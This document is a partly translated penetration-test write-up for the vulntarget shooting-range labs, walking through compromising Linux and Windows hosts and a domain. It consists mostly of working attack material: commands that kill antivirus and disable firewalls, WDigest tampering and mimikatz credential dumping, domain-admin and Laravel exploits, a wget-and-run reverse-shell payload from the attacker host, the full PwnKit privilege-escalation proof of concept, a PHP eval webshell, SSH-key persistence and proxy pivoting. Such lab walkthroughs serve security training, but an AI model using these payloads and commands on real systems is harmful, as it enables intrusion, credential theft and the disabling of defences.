
process migration
run post/windows/manage/migrate

turn off antivirus software
run killav
Turn off hibernation and firewall
shell
chcp 65001
powercfg -h off
netsh firewall set opmode mode=disable
domain information collection
ipconfig /all


Obtain the domain name vulntarget.com and the intra-domain network segment 10.0.10.99/24
find domain controller
The msf search domain controller command run post/windows/gather/enum_domaincauses the session to be disconnected, so manually find the domain controller
net time /domain //获取域控时间和用户名

nslookup WIN-UH20PRD3EAO.vulntarget.com //查找域控IP


Collect domain membership information
Here you need a domain member to log in, otherwise you will not get a domain member account


load kiwi
creds_all


It is found that there is no password but only hash, which directly blasts md5, and can also modify the registry to force users to log in again.
https://www.somd5.com/
Enable Wdigest Auth Service
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
force lock screen
rundll32 user32.dll,LockWorkStation
Wait for login, re-crawl, get password

Close the Wdigest Auth service
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f
CVE-2021-42287 Penetration
git clone https://github.com/WazeHell/sam-the-admin.git
cd sam-the-admin
python3 -m pip install -r requirements.txt
Intra-domain privilege escalation
proxychains python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell
The system permission is in hand.
Vulntarget-c
Writeup
Vulntarget Vulnerability Shooting Range Series (3) — vulntarget-c
Network topology:

ubuntu20:root/root#qwe
win2016:
ubuntu16:
initial configuration
ip aThe initial network connection of the ubuntu20 target machine is a static connection, so we need to configure it as dhcp to access, use , and view network information normally .
Modify the configuration file
vim /etc/netplan/00-installer-config.yaml

enable profile
netplan apply


collect message
port scan
nmap -p- -Pn -T4 192.168.56.133

directory scan
dirsearch -u http://192.168.56.133 -w /usr/share/wordlists/fuzzDicts/directoryDicts/Filenames_or_Directories_All.txt

Access port 80, and found that it is the Laravel framework, directly Baidu Laravel vulnerability.

Laravel getshell
Search for vulnerability information
searchsploit Laravel

It seems that the searchsploit exploit has some problems, so I found another exploit on github.
git clone https://github.com/SNCKER/CVE-2021-3129
cd CVE-2021-3129
git clone https://github.com/ambionics/phpggc.git(exp执行需要使用此工具)
Modify the target information of the exploit to 192.168.56.133, and execute the command id.

rebound shell
Generating a Trojan
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.56.105 LPORT=6666 -f elf -o 6666.elf

Traversing the directory, you can see that the website directory is /var/www/html/public, or you can directly use /tmp/the download Trojan horse, other directories may have insufficient permissions.

Get a shell.
python exploit.py "cd /tmp/&&wget http://192.168.56.105/6666.elf&&chmod 777 6666.elf&&./6666.elf"

Upgrade the shell first, it is easy to use.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+z快捷键
stty raw -echo;fg
reset
Download linpeas.sh to simply check the information
wget http://192.168.56.105/linpeas.sh&&chmod 777 ./linpeas.sh&&./linpeas.sh

The pkexec file is found in the suid permission.
SUID privilege escalation
Use pkexec.py to escalate privileges
#!/usr/bin/env python3
# poc for https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt found by qualys
# hardcoded amd64 lib
from ctypes import *
from ctypes.util import find_library
import os
import zlib
import base64
import tempfile
payload = zlib.decompress(
base64.b64decode(
"""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"""
)
)
libc = CDLL(find_library("c"))
libc.execve.argtypes = c_char_p, POINTER(c_char_p), POINTER(c_char_p)
libc.execve.restype = c_ssize_t
wd = tempfile.mkdtemp()
open(wd + "/pwn.so", "wb").write(payload)
os.mkdir(wd + "/gconv/")
open(wd + "/gconv/gconv-modules", "w").write(
"module UTF-8// INTERNAL ../pwn 2"
)
os.mkdir(wd + "/GCONV_PATH=.")
os.mknod(wd + "/GCONV_PATH=./gconv")
os.chmod(wd + "/GCONV_PATH=.", 0o777)
os.chmod(wd + "/GCONV_PATH=./gconv", 0o777)
os.chmod(wd + "/pwn.so", 0o777)
os.chdir(wd)
cmd = b"/usr/bin/pkexec"
argv = []
envp = [
b"gconv",
b"PATH=GCONV_PATH=.",
b"LC_MESSAGES=en_US.UTF-8",
b"XAUTHORITY=../gconv",
b"",
]
cargv = (c_char_p * (len(argv) + 1))(*argv, None)
cenv = (c_char_p * (len(envp) + 1))(*envp, None)
libc.execve(cmd, cargv, cenv)
Directly write ssh public key to login without password
wget http://192.168.56.105/id_rsa.pub
cat id_rsa.pub >authorized_keys

Intranet penetration
ipconfigYou can see that there is an intranet ip

add route
run autoroute -p 10.0.20.0/24
run post/multi/manage/autoroute

proxy forwarding
use auxiliary/server/socks_proxy
set svrhost 127.0.0.1
run
Intranet port scanning
useauxiliary/scanner/portscan/tcp
set port 10.0.20.0/24
set threads 100
run
nmap scans some ports to save time
proxychains nmap -sT -p22,23,80,135,139,443,445,1433,3306,3389,8080 -Pn 10.0.20.0/24
The inventory scanning port information of host 10.0.20.100 is found.
sudo proxychains nmap -sT -Pn -p- 10.0.20.100
Scan out 80 and 443 ports.
Since the socks proxy of msf is not very stable, here we use frp as the proxy
# 受害者
# vim ./frpc.ini
[common]
server_addr = 192.168.56.105 #服务端的IP地址
server_port = 7000 #服务端的端口
[socks_proxy]
type = tcp
remote_port = 1080 #socks端口
plugin = socks5
# 攻击者
# vim ./frpc.ini
[common]
bind_ip = 192.168.56.105 #kali IP,为与客户端绑定的进行通讯的地址
bind_port = 7000
./frpc -c ./frpc.ini
./frpc -c ./frpc.ini
Getshell
Discover login box, SQL injection check
sqlmap -u 'http://10.0.20.100:80/classes/Login.php?f=login' --data='username=admin&password=123' --cookie='PHPSESSID=kp9v9tia4egsgvjk0vf0bhm346' --proxy="socks5://127.0.0.1:1080" --batch

NO!!!!!!!!!!!!!!!!!
Brute force check
Expose the password admin123 and log in directly.
[External link picture transfer failed, the source site may have an anti-leeching mechanism, it is recommended to save the picture and upload it directly (img-ZchkfrcN-1659924601383) (Vulntarget Shooting Range Penetration Notes/images/image-20220726124015630.png)]
After testing, a sql injection vulnerability is found in the server list.

sqlmap a shuttle
sqlmap -r post.txt --batch --os-shell --proxy="socks5://127.0.0.1:1080"

whoamiIt shows that it is a windows host and has system privileges, but it does not need to escalate privileges.

In one sentence, the Trojan horse is written, and the ant sword is connected.
echo ^<^?php $a = $_REQUEST['cmd'];$a = "$a";$b['test'] = "";eval($b['test']."$a");echo "error";?^>^ > shell.php
View Antivirus
tasklist /scv
Put the results on the website for anti-software inspection
http://payloads.net/kill_software/
Found the presence of Microsoft Windows Defender.

Free to kill on the line.
Generate source code Trojan horse
msfvenom -p windows/x64/meterpreter/bind_tcp lhost=10.0.20.100 lport=6666 -f hex -o 6666.hex

Upload gsl64.exe and 6666.hex, online
gsl64.exe -f 6666.hex -hex

successfully entered.
domain information collection
turn off antivirus
meterpreter> run killav
turn off firewall
netsh advfirewall set allprofiles state off
netsh firewall set opmode mode=disable
netsh advfirewall show allprofiles
open 3389

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
netstat -ano | findstr "3389"
mimikatz get password
load kiwi
hashdump
creds_all
